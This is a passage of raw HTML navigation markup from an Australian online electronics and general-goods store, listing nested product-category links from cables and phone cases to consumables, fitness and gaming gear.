Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat 